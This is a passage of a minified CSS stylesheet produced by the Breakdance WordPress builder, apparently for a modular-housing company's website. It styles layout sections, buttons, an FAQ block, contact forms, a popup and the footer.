5%;align-items:center;text-align:center}.breakdance .bde-div-5529-685{background-color:#7FC2295C}.breakdance .bde-text-5529-687{font-size:40px;font-weight:300;margin-top:10px;margin-bottom:26px}@media (max-width:479px){.breakdance .bde-text-5529-687{font-size:26px;line-height:1.1}}.breakdance .bde-text-5529-688{text-align:center;font-weight:500;margin-bottom:22px}.breakdance .bde-column-5529-689{--column-width:50%}.breakdance .bde-column-5529-689{background-color:var(--bde-palette-color-5)}.breakdance .bde-column-5529-689{overflow:hidden}.breakdance .bde-div-5529-690{width:100%;padding:5% 5% 5% 5%;align-items:center;text-align:center}.breakdance .bde-div-5529-690{background-color:#7FC2295C}.breakdance .bde-text-5529-692{font-size:40px;font-weight:300;margin-top:10px;margin-bottom:26px}@media (max-width:479px){.breakdance .bde-text-5529-692{font-size:26px;line-height:1.1}}.breakdance .bde-text-5529-693{text-align:center;font-weight:500}.breakdance .bde-columns-5529-694{--columnCount:2;margin-bottom:40px}@media (max-width:1119px){.breakdance .bde-columns-5529-694{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-694{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-694{--columnCount:2;width:360px}.breakdance .bde-columns-5529-694.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-694.bde-columns>.bde-column{width:100%}}@media (max-width:479px){.breakdance .bde-columns-5529-694{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-694{--columnCount:2}}.breakdance .bde-column-5529-695{--column-width:50%}.breakdance .bde-column-5529-695{background-color:var(--bde-palette-color-5)}.breakdance .bde-column-5529-695{overflow:hidden}.breakdance .bde-div-5529-696{width:100%;padding-bottom:0%}.breakdance .bde-div-5529-696{background-color:var(--bd-palette-color-1)}.breakdance .bde-div-5529-697{width:100%;padding:5% 5% 5% 5%;align-items:center;text-align:center}.breakdance .bde-div-5529-697{background-color:#7FC2295C}.breakdance .bde-text-5529-699{font-size:40px;font-weight:300;margin-top:10px;margin-bottom:26px}@media (max-width:479px){.breakdance .bde-text-5529-699{font-size:26px;line-height:1.1}}.breakdance .bde-text-5529-700{text-align:center;font-weight:500}.breakdance .bde-column-5529-701{--column-width:50%}.breakdance .bde-column-5529-701{background-color:var(--bde-palette-color-5)}.breakdance .bde-column-5529-701{overflow:hidden}.breakdance .bde-div-5529-702{width:100%;padding-bottom:0%}.breakdance .bde-div-5529-702{background-color:var(--bd-palette-color-1)}.breakdance .bde-div-5529-703{width:100%;padding:5% 5% 5% 5%;align-items:center;text-align:center}.breakdance .bde-div-5529-703{background-color:#7FC2295C}.breakdance .bde-text-5529-705{font-size:40px;font-weight:300;margin-top:10px;margin-bottom:26px}@media (max-width:479px){.breakdance .bde-text-5529-705{font-size:26px;line-height:1.1}}.breakdance .bde-text-5529-706{text-align:center;font-weight:500}.breakdance .bde-section-5529-707{background-color:#3D3D3D03}.breakdance .bde-section-5529-707 .section-container{padding-bottom:48px;padding-top:48px}@media (max-width:479px){.breakdance .bde-section-5529-707 .section-container{align-items:center;text-align:center}}.breakdance .bde-div-5529-708{padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-709{color:#000;font-size:16px}.breakdance .bde-heading-5529-710{font-size:36px;font-weight:300;margin-bottom:40px}@media (max-width:479px){.breakdance .bde-heading-5529-710{font-size:26px}}.breakdance .bde-columns-5529-711{--columnCount:3}@media (max-width:1119px){.breakdance .bde-columns-5529-711{--columnCount:3}.breakdance .bde-columns-5529-711.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-711.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-711{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-711{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-711{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-711{--columnCount:3}}.breakdance .bde-column-5529-712{--column-width:33.33%}.breakdance .bde-column-5529-712{background-image:url(https://nebredamodula.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-16-at-11.41.53.jpeg)}.breakdance .bde-column-5529-713{--column-width:33.33%}.breakdance .bde-div-5529-714{width:100%;padding:120px 30px 120px 30px;box-shadow:5px 20px 75px 0 #00000025;gap:20px;align-items:center;text-align:center;justify-content:center}.breakdance .bde-div-5529-714{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-714{align-self:stretch}@media (max-width:767px){.breakdance .bde-div-5529-714{padding:40px 40px 40px 40px}}.breakdance .bde-heading-5529-715{color:var(--bde-palette-color-4)}.breakdance .bde-text-5529-716{color:var(--bde-palette-color-4)}.breakdance .bde-button-5529-717 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff}.breakdance .bde-column-5529-718{--column-width:33.34%}.breakdance .bde-column-5529-718{background-image:url(https://nebredamodula.com/wp-content/uploads/2023/09/standar56m2-1agua.jpg);background-position:54.46% 30%}.breakdance .bde-section-5529-719 .section-container{align-items:center;text-align:center;justify-content:center}.breakdance .bde-section-5529-719{background-color:var(--bde-palette-color-4)}.breakdance .bde-section-5529-719 .section-container{padding-bottom:32px;padding-top:30px}.breakdance .bde-heading-5529-720{color:#FFF;font-size:36px;font-weight:300;margin-bottom:40px}@media (max-width:479px){.breakdance .bde-heading-5529-720{font-size:26px}}.breakdance .bde-div-5529-721{margin-bottom:20px;gap:12px;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:center}.breakdance .bde-button-5529-722 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:transparent;--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:var(--bde-brand-primary-color);border-radius:100px;border-width:2px;font-family:"Montserrat",sans-serif;font-weight:700;padding-top:16px;padding-right:24px;padding-bottom:16px;padding-left:24px}.breakdance .bde-button-5529-722 .bde-button__button:hover{transform:scale(1.1)}.breakdance .bde-button-5529-723 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:transparent;--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:var(--bde-brand-primary-color);border-radius:100px;border-width:2px;font-family:"Montserrat",sans-serif;font-weight:700;padding-top:16px;padding-right:24px;padding-bottom:16px;padding-left:24px}.breakdance .bde-button-5529-723 .bde-button__button:hover{transform:scale(1.1)}.breakdance .bde-button-5529-724 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:transparent;--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:var(--bde-brand-primary-color);border-radius:100px;border-width:2px;font-family:"Montserrat",sans-serif;font-weight:700;padding-top:16px;padding-right:24px;padding-bottom:16px;padding-left:24px}.breakdance .bde-button-5529-724 .bde-button__button:hover{transform:scale(1.1)}.breakdance .bde-button-5529-725 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:transparent;--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:var(--bde-brand-primary-color);border-radius:100px;border-width:2px;font-family:"Montserrat",sans-serif;font-weight:700;padding-top:16px;padding-right:24px;padding-bottom:16px;padding-left:24px}.breakdance .bde-button-5529-725 .bde-button__button:hover{transform:scale(1.1)}.breakdance .bde-button-5529-726 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:transparent;--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:var(--bde-brand-primary-color);border-radius:100px;border-width:2px;font-family:"Montserrat",sans-serif;font-weight:700;padding-top:16px;padding-right:24px;padding-bottom:16px;padding-left:24px}.breakdance .bde-button-5529-726 .bde-button__button:hover{transform:scale(1.1)}.breakdance .bde-button-5529-727 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:transparent;--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:var(--bde-brand-primary-color);border-radius:100px;border-width:2px;font-family:"Montserrat",sans-serif;font-weight:700;padding-top:16px;padding-right:24px;padding-bottom:16px;padding-left:24px}.breakdance .bde-button-5529-727 .bde-button__button:hover{transform:scale(1.1)}.breakdance .bde-button-5529-728 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:transparent;--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:var(--bde-brand-primary-color);border-radius:100px;border-width:2px;font-family:"Montserrat",sans-serif;font-weight:700;padding-top:16px;padding-right:24px;padding-bottom:16px;padding-left:24px}.breakdance .bde-button-5529-728 .bde-button__button:hover{transform:scale(1.1)}.breakdance .bde-rich-text-5529-730 h2{font-size:35px;font-weight:300}.breakdance .bde-rich-text-5529-730 h3{font-size:30px;font-weight:300}.breakdance .bde-rich-text-5529-730 h4{font-size:25px;font-weight:300}@media (max-width:479px){.breakdance .bde-rich-text-5529-730 h2{font-size:26px}.breakdance .bde-rich-text-5529-730 h3{font-size:22px}.breakdance .bde-rich-text-5529-730 h4{font-size:20px}}.breakdance .bde-section-5529-731{background-color:#FFF}.breakdance .bde-section-5529-731 .section-container{padding-bottom:48px;padding-top:48px}@media (max-width:479px){.breakdance .bde-section-5529-731 .section-container{align-items:center;text-align:center}}.breakdance .bde-div-5529-732{padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-733{color:#000;font-size:16px}.breakdance .bde-heading-5529-734{font-size:36px;font-weight:300;margin-top:0;margin-bottom:40px}@media (max-width:479px){.breakdance .bde-heading-5529-734{font-size:26px}}.breakdance .bde-text-5529-735{font-size:16px;margin-bottom:40px}.breakdance .bde-div-5529-736{width:100%}.breakdance .bde-columns-5529-737{--columnCount:2}@media (max-width:1119px){.breakdance .bde-columns-5529-737{--columnCount:2}.breakdance .bde-columns-5529-737.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-737.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-737{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-737{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-737{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-737{--columnCount:2}}.breakdance .bde-column-5529-738{--column-width:62.08%}.breakdance .bde-frequently-asked-questions-5529-739{width:100%;--faqItemHorizontalPadding:20px;--faqItemVerticalPadding:15px;--faqBorderWidth:1px;--faqBorderColor:#7fc229;gap:20px}.breakdance .bde-frequently-asked-questions-5529-739 .bde-faq__item{border-top:none;border-left:none;border-right:none;border-radius:0;margin-top:0px!important}.breakdance .bde-frequently-asked-questions-5529-739 .bde-faq__item:last-child{border-bottom:none}.breakdance .bde-frequently-asked-questions-5529-739{gap:0}.breakdance .bde-frequently-asked-questions-5529-739 .bde-faq__item.is-active .bde-faq__title{color:#7fc229}.breakdance .bde-frequently-asked-questions-5529-739 .bde-faq__item.is-active .bde-faq__icon{color:var(--bde-palette-color-6)}.breakdance .bde-frequently-asked-questions-5529-739 .bde-faq__icon{color:var(--bde-palette-color-6)}.breakdance .bde-frequently-asked-questions-5529-739 .bde-faq__title{font-size:16px}.breakdance .bde-frequently-asked-questions-5529-739 .bde-faq__answer-content{color:var(--bde-palette-color-7)}@media (max-width:767px){.breakdance .bde-frequently-asked-questions-5529-739{width:100%}}@media (max-width:479px){.breakdance .bde-frequently-asked-questions-5529-739{--faqItemHorizontalPadding:20px;--faqItemVerticalPadding:20px}}.breakdance .bde-column-5529-740{--column-width:37.92%}.breakdance .bde-column-5529-740{z-index:0}.breakdance .bde-image-5529-741 .breakdance-image-object{object-fit:cover;height:100%;width:auto}.breakdance .bde-image-5529-741{z-index:9;height:100%}.breakdance .bde-image-5529-741 .breakdance-image,.breakdance .bde-image-5529-741 .breakdance-image-container,.breakdance .bde-image-5529-741 .breakdance-image-clip{height:100%;object-fit:cover}.breakdance .bde-section-5529-742{background-image:url(https://nebredamodula.com/wp-content/uploads/2023/09/vivienda-a-medida7.jpg)}.breakdance .bde-section-5529-742>.section-background-overlay{background-color:#7FC229DE;transition:background-color var(--bde-transition-duration) ease-in-out}.breakdance .bde-section-5529-742>.section-background-overlay{transition:all var(--bde-transition-duration) ease-in-out}.breakdance .bde-section-5529-742 .section-container{padding-bottom:0;padding-top:20px}@media (max-width:1119px){.breakdance .bde-section-5529-742>.section-background-overlay{transition:all var(--bde-transition-duration) ease-in-out}}@media (max-width:1023px){.breakdance .bde-section-5529-742>.section-background-overlay{transition:all var(--bde-transition-duration) ease-in-out}}@media (max-width:767px){.breakdance .bde-section-5529-742>.section-background-overlay{transition:all var(--bde-transition-duration) ease-in-out}}@media (max-width:479px){.breakdance .bde-section-5529-742>.section-background-overlay{transition:all var(--bde-transition-duration) ease-in-out}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-section-5529-742>.section-background-overlay{transition:all var(--bde-transition-duration) ease-in-out}}.breakdance .bde-columns-6990-100{--columnCount:2}@media (max-width:1119px){.breakdance .bde-columns-6990-100{--columnCount:2}.breakdance .bde-columns-6990-100.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-6990-100.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-6990-100{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-6990-100{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-6990-100{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-6990-100{--columnCount:2}}.breakdance .bde-column-6990-101{--column-width:70%}.breakdance .bde-form-builder-6990-102{padding:20px 20px 20px 20px}.breakdance .bde-form-builder-6990-102 .breakdance-form-button__submit{--bde-button-primary-border-color:transparent;--bde-button-primary-border-color-hover:transparent;--bde-button-primary-text-color:#FFF;--bde-button-primary-text-color-hover:#FFF;--bde-button-primary-background-color:var(--bde-links-color);--bde-button-primary-background-color-hover:var(--bde-links-color);border-radius:9999px;color:#FFF}@media (max-width:767px){.breakdance .bde-form-builder-6990-102 .breakdance-form{grid-template-columns:unset}.breakdance .bde-form-builder-6990-102 .breakdance-form--horizontal{grid-auto-flow:unset}.breakdance .bde-form-builder-6990-102 .breakdance-form .breakdance-form-field,.breakdance .bde-form-builder-6990-102 .breakdance-form .breakdance-form-stepper{grid-column-start:unset}}.breakdance .bde-column-6990-103{--column-width:30%;align-items:center;text-align:center;justify-content:center}.breakdance .bde-button-6990-104 .bde-button__button{--bde-button-custom-border-color:transparent;--bde-button-custom-border-color-hover:transparent;--bde-button-custom-text-color:#fff;--bde-button-custom-text-color-hover:#fff;--bde-button-custom-background-color:var(--bde-links-color);--bde-button-custom-background-color-hover:var(--bde-links-color);border-radius:9999px}.breakdance .bde-section-7056-101 .section-container{align-items:center;text-align:center}.breakdance .bde-section-7056-101 .section-container{--bde-section-width:100%}.breakdance .bde-heading-7056-103{text-align:left;color:var(--bde-headings-color);font-size:30px;margin-top:0;margin-bottom:57px}.breakdance .bde-div-7056-111{width:80%;align-items:center;text-align:center}.breakdance .bde-rich-text-7056-109{width:60%}@media (max-width:479px){.breakdance .bde-rich-text-7056-109{width:100%}}.breakdance .bde-section-5704-147 .section-container{align-items:center;text-align:center}.breakdance .bde-section-5704-147{background-color:#f2f2f2}.breakdance .bde-section-5704-147 .section-container{--bde-section-width:100%}.breakdance .bde-section-5704-147 .section-container{padding-bottom:0;padding-top:0}@media (max-width:479px){.breakdance .bde-section-5704-147 .section-container{--bde-section-width:100%}}.breakdance .bde-section-5704-121{background-color:var(--bde-palette-color-4)}.breakdance .bde-section-5704-121 .section-container{padding-bottom:21px;padding-top:0}@media (max-width:767px){.breakdance .bde-section-5704-121 .section-container{padding-top:20px}}.breakdance .bde-columns-5704-122{--columnCount:4;margin-top:50px;margin-bottom:0;--bde-column-gap:50px}@media (max-width:1119px){.breakdance .bde-columns-5704-122{--columnCount:4;--bde-column-gap:20px}}@media (max-width:1023px){.breakdance .bde-columns-5704-122{--columnCount:4}.breakdance .bde-columns-5704-122.bde-columns{--columnCount:2;flex-direction:row;flex-wrap:wrap}.breakdance .bde-columns-5704-122.bde-columns>.bde-column{--column-width:50%}}@media (max-width:767px){.breakdance .bde-columns-5704-122{--columnCount:4}.breakdance .bde-columns-5704-122.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5704-122.bde-columns>.bde-column{width:100%}}@media (max-width:479px){.breakdance .bde-columns-5704-122{--columnCount:4}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5704-122{--columnCount:4}}.breakdance .bde-column-5704-123{--column-width:25%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-column-5704-123.bde-column{padding-top:0}@media (max-width:767px){.breakdance .bde-column-5704-123{align-items:center;text-align:center;justify-content:center}.breakdance .bde-column-5704-123.bde-column{padding-top:25px;padding-bottom:25px}}.breakdance .bde-image-5704-146{margin-bottom:0;width:54%}.breakdance .bde-image-5704-146 .breakdance-image-object{width:100%;height:auto}@media (max-width:479px){.breakdance .bde-image-5704-146{margin-bottom:0;width:50%}.breakdance .bde-image-5704-146 .breakdance-image-object{width:100%;height:auto}}.breakdance .bde-column-5704-155{--column-width:25%;align-items:flex-start;text-align:left}.breakdance .bde-column-5704-155.bde-column{padding-top:0}@media (max-width:767px){.breakdance .bde-column-5704-155{align-items:center;text-align:center;justify-content:center}.breakdance .bde-column-5704-155.bde-column{padding-top:25px;padding-bottom:25px}}.breakdance .bde-heading-5704-158{color:#FFF;font-size:18px}.breakdance .bde-icon-list-5704-159{margin-top:12px}.breakdance .bde-icon-list-5704-159 li .bde-icon-list__icon{color:var(--bde-links-color)}.breakdance .bde-icon-list-5704-159 li .bde-icon-list__text{color:#FFF;font-size:16px;font-weight:500}.breakdance .bde-column-5704-160{--column-width:25%;align-items:flex-start;text-align:left}.breakdance .bde-column-5704-160.bde-column{padding-top:0}@media (max-width:767px){.breakdance .bde-column-5704-160{align-items:center;text-align:center;justify-content:center}.breakdance .bde-column-5704-160.bde-column{padding-top:25px;padding-bottom:25px}}.breakdance .bde-heading-5704-161{color:#FFF;font-size:18px}.breakdance .bde-icon-list-5704-162{margin-top:12px}.breakdance .bde-icon-list-5704-162 li .bde-icon-list__icon{color:var(--bde-links-color)}.breakdance .bde-icon-list-5704-162 li .bde-icon-list__text{color:#FFF;font-size:16px;font-weight:500}.breakdance .bde-column-5704-126{--column-width:25%;gap:20px;justify-content:flex-start}@media (max-width:479px){.breakdance .bde-column-5704-126{align-items:center;text-align:center}}.breakdance .bde-heading-5704-127{color:var(--bde-palette-color-3);font-size:18px}.breakdance .bde-basic-list-5704-128{list-style-position:outside;list-style-type:none}.breakdance .bde-basic-list-5704-128 li{color:var(--bde-palette-color-3)}.breakdance .bde-basic-list-5704-128 li.bde-basic-list-item-with-link,.breakdance .bde-basic-list-5704-128 li>a{color:var(--bde-palette-color-3)}.breakdance .bde-basic-list-5704-128 li:not(:last-child){margin-bottom:0}@media (max-width:479px){.breakdance .bde-basic-list-5704-128 li{text-align:center}.breakdance .bde-basic-list-5704-128 li.bde-basic-list-item-with-link,.breakdance .bde-basic-list-5704-128 li>a{text-align:center}}.breakdance .bde-div-5704-136{width:100%;padding:30px 30px 30px 30px;margin-top:43px;margin-bottom:0;gap:20px;flex-wrap:wrap;flex-direction:row;justify-content:center}.breakdance .bde-div-5704-136{background-color:var(--bde-palette-color-6)}@media (max-width:767px){.breakdance .bde-div-5704-136{gap:40px}}@media (max-width:479px){.breakdance .bde-div-5704-136{padding-right:0;padding-left:0;margin-top:0;margin-bottom:0;flex-wrap:wrap;flex-direction:row;justify-content:center}}.breakdance .bde-div-5704-140{gap:20px;align-items:center;text-align:center}@media (max-width:479px){.breakdance .bde-div-5704-140{align-items:center;text-align:center}}.breakdance .bde-heading-5704-141{color:var(--bde-palette-color-3);font-size:18px}.breakdance .bde-social-icons-5704-142{flex-direction:row}.breakdance .bde-social-icons-5704-142 .bde-social-icons__icon-wrapper{border-radius:100%;background-color:var(--bde-brand-primary-color);padding:12px;opacity:1}.breakdance .bde-social-icons-5704-142 .bde-social-icons__icon-wrapper:hover{transform:scale(1.1);opacity:.8}.breakdance .bde-social-icons-5704-142 .bde-social-icons__icon-wrapper svg{width:16px;height:16px;fill:var(--bde-palette-color-4)}.breakdance .bde-div-5704-143{width:100%;gap:20px;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:space-between}@media (max-width:767px){.breakdance .bde-div-5704-143{flex-wrap:wrap;flex-direction:row;justify-content:center}}.breakdance .bde-text-5704-144{color:var(--bde-palette-color-3)}@media (max-width:479px){.breakdance .bde-text-5704-144{text-align:center}}.breakdance .bde-div-5704-151{flex-wrap:wrap;flex-direction:row;justify-content:flex-start}.breakdance .bde-rich-text-5704-153{color:var(--bde-palette-color-3)}@media (max-width:479px){.breakdance .bde-rich-text-5704-153{text-align:center;font-size:15px}}.breakdance .bde-popup-9956-100{background-color:#000000BF}.breakdance .bde-popup-9956-100 .breakdance-popup .breakdance-popup-close-button{color:#FFF;--closeButtonSize:20px;--closeButtonOutsidePadding:6px;padding-left:6px;padding-right:6px;padding-bottom:6px;padding-top:6px;background-color:#000000BD}@media (max-width:1119px){.breakdance .bde-popup-9956-100 .breakdance-popup .breakdance-popup-close-button{color:#FFF;background-color:#000000BD}}@media (max-width:1023px){.breakdance .bde-popup-9956-100 .breakdance-popup .breakdance-popup-close-button{color:#FFF;background-color:#000000BD}}@media (max-width:767px){.breakdance .bde-popup-9956-100 .breakdance-popup .breakdance-popup-close-button{color:#FFF;background-color:#000000BD}}@media (max-width:479px){.breakdance .bde-popup-9956-100 .breakdance-popup .breakdance-popup-close-button{color:#FFF;background-color:#000000BD}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-popup-9956-100 .breakdance-popup .breakdance-popup-close-button{color:#FFF;background-color:#000000BD}}.breakdance .bde-text-9956-102{color:#000;font-size:25px;font-weight:600;line-height:1.3;margin-bottom:10px}.breakdance .bde-text-9956-103{margin-bottom:14px}.breakdance .bde-form-builder-9956-104 .breakdance-form-button__submit{--bde-button-primary-border-color:transparent;--bde-button-primary-border-color-hover:transparent;--bde-button-primary-text-color:#FFF;--bde-button-primary-text-color-hover:#FFF;--bde-button-primary-background-color:var(--bde-brand-primary-color);--bde-button-primary-background-color-hover:var(--bde-brand-primary-color);color:#FFF;text-transform:none}@media (max-width:767px){.breakdance .bde-form-builder-9956-104 .breakdance-form{grid-template-columns:unset}.breakdance .bde-form-builder-9956-104 .breakdance-form--horizontal{grid-auto-flow:unset}.breakdance .bde-form-builder-9956-104 .breakdance-form .breakdance-form-field,.breakdance .bde-form-builder-9956-104 .breakdance-form .breakdance-form-stepper{grid-column-start:unset}}